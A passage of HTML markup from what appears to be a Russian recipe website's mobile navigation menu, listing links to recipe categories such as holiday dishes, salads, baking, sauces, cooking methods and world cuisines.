                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Рецепты на праздники                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/14-fevralya/">
                    <span class="menu-mobile__item __submenu-mobile">
                        14 февраля.                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/8-marta/">
                    <span class="menu-mobile__item __submenu-mobile">
                        8 марта.                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/maslennica/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Масленица                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/novyy-god/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Новый год и Рождество                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/paskha/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пасхальная выпечка                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/piknik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пикник на природе                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/na-prazdniki/khellouin/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Хеллоуин                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Салаты">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Салаты                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/iz-krabovykh-palochek/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из крабовых палочек                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/ovoshchnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Овощные салаты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/s-gribami/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С грибами                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/morskoy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С морепродуктами                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/myasnoy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С мясом                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/s-pticej/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С птицей                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/s-risom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С рисом                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/s-syrom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С сыром                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salatnye-zapravki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Салатные заправки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/prazdnichnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Салаты на праздничный стол                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/iz-svekly/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Со свеклой                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Сладкая выпечка">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Сладкая выпечка                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/vypechka/klafuti/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Клафути                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/kruassany/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Круассаны                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/kulichi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Куличи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/mannik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Манник                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/pirogi/osennie/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Осенние пироги                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pechene/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Печенье                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пироги сладкие                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/ponchiki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пончики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/bulochki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сладкие булочки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/sloyki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Слойки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/tarty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тарты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/shtrudel/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Штрудель                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Соусы">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Соусы                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/sousy/beshamel/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бешамель                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/boloneze/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Болоньезе                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/gollandskij/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Голландский соус                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/dlya-shashlyka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Для шашлыка                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/ketchup/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кетчуп                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/mayonez/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Майонез                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/tomatnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе помидоров                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/pesto/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Песто                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/satsivi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сациви                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/sladkie/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сладкие соусы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/barbequ/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соус барбекю                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/gribnoy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соус грибной                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/perechnyj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соус перечный                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/syrnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соус сырный                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/chesnochnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соус чесночный                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/dlya-myasa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соусы для мяса                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/dlya-pticy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соусы для птицы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/dlya-ryby/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соусы для рыбы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/pripravy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соусы и приправы                     </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/tabasko/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Табаско                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/tkemali/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ткемали                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/yagodnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ягодные соусы                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Тип приготовления">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Тип приготовления                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-aerogrile/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Аэрогриль                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-gorshochke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В горшочке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-dukhovke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В духовке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-kazane/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В казане                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В микроволновке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-multivarke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В мультиварке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-parovarke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В пароварке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-rukave/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В рукаве                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-skovorode/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В сковороде                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-skorovarke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В скороварке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-folge/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В фольге                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В хлебопечке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/gril/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На гриле                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Холодные закуски">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Холодные закуски                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/zakuski/basturma/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бастурма                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/buterbrody-tosty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бутерброды, тосты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/iz-ryby-i-krevetok/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Закуски из рыбы и креветок                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/zalivnoe-kholodets/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Заливное (холодец)                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/kimchi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кимчи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/pashtety/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Паштеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/rostbif/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ростбиф                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/tartaletki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тарталетки                     </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/terrin/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Террины                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/tort-pechenochnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Торт печеночный                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/khumus/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Хумус                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/shaurma/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шаурма                    </span>
                </a>
     
    </div>    
       


                
             




   <!-- <div class="menu-column item">
        <a href="/recipes/blyuda/krupa/ris/" class="menu-item">Блюда из риса</a>
                    <a href="/recipes/vtorye-blyuda/paelya/" class="menu-item">Паэлья</a>
                    <a href="/recipes/vtorye-blyuda/plov/" class="menu-item">Плов</a>
                    <a href="/recipes/vtorye-blyuda/rizotto/" class="menu-item">Ризотто</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Виды мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="menu-item">Баранина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="menu-item">Говядина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="menu-item">Козлятина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="menu-item">Крольчатина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="menu-item">Оленина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="menu-item">Свинина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="menu-item">Телятина</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/cooking_time/" class="menu-item">Время приготовления</a>
                    <a href="/recipes/cooking_time/bolee-90-minut/" class="menu-item">Более 90 минут</a>
                    <a href="/recipes/cooking_time/do-30-min/" class="menu-item">До 30 минут</a>
                    <a href="/recipes/cooking_time/ot-30-do-60-minut/" class="menu-item">От 30 до 60 минут</a>
                    <a href="/recipes/cooking_time/ot-60-do-90-minut/" class="menu-item">От 60 до 90 минут</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/" class="menu-item">Вторые блюда</a>
                    <a href="/recipes/vtorye-blyuda/azu/" class="menu-item">Азу</a>
                    <a href="/recipes/vtorye-blyuda/bef-burginon/" class="menu-item">Беф бургиньон</a>
                    <a href="/recipes/vtorye-blyuda/befstroganov/" class="menu-item">Бефстроганов</a>
                    <a href="/recipes/vtorye-blyuda/beshbarmak/" class="menu-item">Бешбармак</a>
                    <a href="/recipes/vtorye-blyuda/bitochki/" class="menu-item">Биточки</a>
                    <a href="/recipes/vtorye-blyuda/bifshteks/" class="menu-item">Бифштекс</a>
                    <a href="/recipes/vtorye-blyuda/brizol/" class="menu-item">Бризоль</a>
                    <a href="/recipes/vtorye-blyuda/buzhenina/" class="menu-item">Буженина</a>
                    <a href="/recipes/vtorye-blyuda/gulyash/" class="menu-item">Гуляш</a>
                    <a href="/recipes/vtorye-blyuda/dolma/" class="menu-item">Долма</a>
                    <a href="/recipes/vtorye-blyuda/zharkoe/" class="menu-item">Жаркое</a>
                    <a href="/recipes/vtorye-blyuda/zrazy/" class="menu-item">Зразы</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Из морепродуктов</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Из мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="menu-item">Из птицы</a>
                    <a href="/recipes/vtorye-blyuda/rybnye/" class="menu-item">Из рыбы</a>
                    <a href="/recipes/vtorye-blyuda/kotlety/" class="menu-item">Котлеты</a>
                    <a href="/recipes/vtorye-blyuda/krokety/" class="menu-item">Крокеты</a>
                    <a href="/recipes/vtorye-blyuda/lazanya/" class="menu-item">Лазанья</a>
                    <a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="menu-item">Люля-кебаб</a>
                    <a href="/recipes/vtorye-blyuda/musaka/" class="menu-item">Мусака</a>
                    <a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="menu-item">Мясные рулетики</a>
                    <a href="/recipes/vtorye-blyuda/otbivnye/" class="menu-item">Отбивные</a>
                    <a href="/recipes/vtorye-blyuda/ragu/" class="menu-item">Рагу</a>
                    <a href="/recipes/vtorye-blyuda/rolly/" class="menu-item">Роллы</a>
                    <a href="/recipes/vtorye-blyuda/romshteks/" class="menu-item">Ромштекс</a>
                    <a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="menu-item">Сосиски в тесте</a>
                    <a href="/recipes/vtorye-blyuda/steyk/" class="menu-item">Стейки</a>
                    <a href="/recipes/vtorye-blyuda/tefteli/" class="menu-item">Тефтели</a>
                    <a href="/recipes/vtorye-blyuda/frikadelki/" class="menu-item">Фрикадельки</a>
                    <a href="/recipes/vtorye-blyuda/frikase/" class="menu-item">Фрикасе</a>
                    <a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="menu-item">Цыпленок табака</a>
                    <a href="/recipes/vtorye-blyuda/chakhokhbili/" class="menu-item">Чахохбили</a>
                    <a href="/recipes/vtorye-blyuda/shashlyk/" class="menu-item">Шашлык</a>
                    <a href="/recipes/vtorye-blyuda/shnitsel/" class="menu-item">Шницель</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/goryachie/" class="menu-item">Горячие закуски</a>
                    <a href="/recipes/zakuski/zhulen/" class="menu-item">Жульен</a>
                    <a href="/recipes/zakuski/iz-blinov/" class="menu-item">Из блинов</a>
                    <a href="/recipes/zakuski/iz-kartofelya/" class="menu-item">Из картофеля</a>
                    <a href="/recipes/zakuski/iz-testa/" class="menu-item">Из теста</a>
                    <a href="/recipes/zakuski/lobio/" class="menu-item">Лобио</a>
                    <a href="/recipes/zakuski/s-myasom/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/s-ryboj/" class="menu-item">С рыбой</a>
                    <a href="/recipes/zakuski/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/fondyu/" class="menu-item">Фондю</a>
                    <a href="/recipes/zakuski/forshmak/" class="menu-item">Форшмак</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты и сладости</a>
                    <a href="/recipes/sladosti/beze/" class="menu-item">Безе</a>
                    <a href="/recipes/sladosti/biskvit/" class="menu-item">Бисквит</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенье</a>
                    <a href="/recipes/sladosti/vafli/" class="menu-item">Вафли</a>
                    <a href="/recipes/sladosti/glazur/" class="menu-item">Глазурь</a>
                    <a href="/recipes/sladosti/torty/" class="menu-item">Другие торты</a>
                    <a href="/recipes/sladosti/zhele-mussy/" class="menu-item">Желе и муссы</a>
                    <a href="/recipes/sladosti/zefir/" class="menu-item">Зефир</a>
                    <a href="/recipes/sladosti/deserty/iz-grushi/" class="menu-item">Из груши</a>
                    <a href="/recipes/sladosti/deserty/iz-tykvy/" class="menu-item">Из тыквы</a>
                    <a href="/recipes/sladosti/deserty/iz-fruktov/" class="menu-item">Из фруктов</a>
                    <a href="/recipes/sladosti/deserty/iz-yablok/" class="menu-item">Из яблок</a>
                    <a href="/recipes/sladosti/deserty/s-yagodami/" class="menu-item">Из ягод</a>
                    <a href="/recipes/sladosti/keksy/" class="menu-item">Кексы</a>
                    <a href="/recipes/sladosti/konfety/" class="menu-item">Конфеты</a>
                    <a href="/recipes/sladosti/kremy-sufle/bryule/" class="menu-item">Крем-брюле</a>
                    <a href="/recipes/sladosti/torty/medovik/" class="menu-item">Медовик</a>
                    <a href="/recipes/sladosti/torty/milfey/" class="menu-item">Мильфей</a>
                    <a href="/recipes/sladosti/torty/morkovnyy/" class="menu-item">Морковный торт</a>
                    <a href="/recipes/sladosti/morozhenoe/" class="menu-item">Мороженое</a>
                    <a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="menu-item">Низкокалорийные</a>
                    <a href="/recipes/sladosti/nuga/" class="menu-item">Нуга</a>
                    <a href="/recipes/sladosti/pakhlava/" class="menu-item">Пахлава</a>
                    <a href="/recipes/sladosti/pechenya-sladkie/" class="menu-item">Печенья сладкие</a>
                    <a href="/recipes/sladosti/pirozhnye/" class="menu-item">Пирожные</a>
                    <a href="/recipes/sladosti/pirozhnye/zavarnye/" class="menu-item">Пирожные из заварного теста</a>
                    <a href="/recipes/sladosti/sirop/" class="menu-item">Сиропы</a>
                    <a href="/recipes/sladosti/kremy-sufle/" class="menu-item">Суфле и кремы</a>
                    <a href="/recipes/sladosti/deserty/iz-tvoroga/" class="menu-item">Творожные</a>
                    <a href="/recipes/sladosti/torty/tiramisu/" class="menu-item">Тирамису</a>
                    <a href="/recipes/sladosti/torty/korzhevye/" class="menu-item">Торты коржевые</a>
                    <a href="/recipes/sladosti/torty/mussovye/" class="menu-item">Торты муссовые </a>
                    <a href="/recipes/sladosti/chak-chak/" class="menu-item">Чак</a>
                    <a href="/recipes/sladosti/chizkeyk/" class="menu-item">Чизкейки</a>
                    <a href="/recipes/sladosti/eklery/" class="menu-item">Эклеры</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/po-vremeni-sutok/zavtrak/" class="menu-item">Завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="menu-item">Блинчики</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="menu-item">Быстрый завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="menu-item">Гранола и мюсли</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="menu-item">Для детей</a>
                    <a href="/recipes/vtorye-blyuda/zapekanki/" class="menu-item">Запеканки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="menu-item">Из лаваша</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="menu-item">Из творога</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="menu-item">Из яиц</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="menu-item">Каши</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="menu-item">Мясные завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="menu-item">На сковороде</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="menu-item">Оладьи</a>
                    <a href="/recipes/vtorye-blyuda/omlet/" class="menu-item">Омлеты</a>
                    <a href="/recipes/preferences/pp/na_zavtrak/" class="menu-item">ПП завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="menu-item">Простой завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="menu-item">С авокадо</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/izdeliya-iz-testa/syrniki/" class="menu-item">Сырники</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Тосты и бутерброды</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="menu-item">Шакшука</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/" class="menu-item">Яичница</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zagotovki/" class="menu-item">Заготовки в банках</a>
                    <a href="/recipes/zagotovki/baklazhany-na-zimu/" class="menu-item">Баклажаны</a>
                    <a href="/recipes/zagotovki/griby-na-zimu/" class="menu-item">Грибы</a>
                    <a href="/recipes/zagotovki/kabachki-na-zimu/" class="menu-item">Кабачки</a>
                    <a href="/recipes/zagotovki/kapusta/" class="menu-item">Капуста</a>
                    <a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="menu-item">Огурцы</a>
                    <a href="/recipes/zagotovki/perets-na-zimu/" class="menu-item">Перцы </a>
                    <a href="/recipes/zagotovki/pomidory-na-zimu/" class="menu-item">Помидоры</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/blyuda/" class="menu-item">Категории блюда</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенья, джемы</a>
                    <a href="/recipes/vtorye-blyuda/garniry/" class="menu-item">Гарниры</a>
                    <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты</a>
                    <a href="/recipes/zakuski/" class="menu-item">Закуски</a>
                    <a href="/recipes/blyuda/krupa/" class="menu-item">Крупа</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Морепродукты</a>
                    <a href="/recipes/blyuda/morskie-gady/" class="menu-item">Морские гады</a>
                    <a href="/recipes/blyuda/muchnye/" class="menu-item">Мучные</a>
                    <a href="/recipes/blyuda/myaso/" class="menu-item">Мясо</a>
                    <a href="/recipes/blyuda/ovoshchi/" class="menu-item">Овощи</a>
                    <a href="/recipes/blyuda/ptitsa/" class="menu-item">Птица</a>
                    <a href="/recipes/blyuda/ryba/" class="menu-item">Рыба</a>
                    <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/pervye-blyuda/supy/" class="menu-item">Супы</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/kitchen_world/" class="menu-item">Кухни мира</a>
                    <a href="/recipes/kitchen_world/abhazskaya/" class="menu-item">Абхазская</a>
                    <a href="/recipes/kitchen_world/adygejskaya/" class="menu-item">Адыгейская</a>
                    <a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="menu-item">Азербайджанская</a>
                    <a href="/recipes/kitchen_world/amerikanskaya/" class="menu-item">Американская</a>
                    <a href="/recipes/kitchen_world/angliyskaya/" class="menu-item">Английская</a>
                    <a href="/recipes/kitchen_world/arabskaya/" class="menu-item">Арабская</a>
                    <a href="/recipes/kitchen_world/argentinskaya/" class="menu-item">Аргентинская</a>
                    <a href="/recipes/kitchen_world/armyanskaya/" class="menu-item">Армянская</a>
                    <a href="/recipes/kitchen_world/belorusskaya/" class="menu-item">Белорусская</a>
                    <a href="/recipes/kitchen_world/vostochnaya/" class="menu-item">Восточная</a>
                    <a href="/recipes/kitchen_world/vetnamskaya/" class="menu-item">Вьетнамская</a>
                    <a href="/recipes/kitchen_world/grecheskaya/" class="menu-item">Греческая</a>
                    <a href="/recipes/kitchen_world/gruzinskaya/" class="menu-item">Грузинская</a>
                    <a href="/recipes/kitchen_world/dagestanskaya/" class="menu-item">Дагестанская</a>
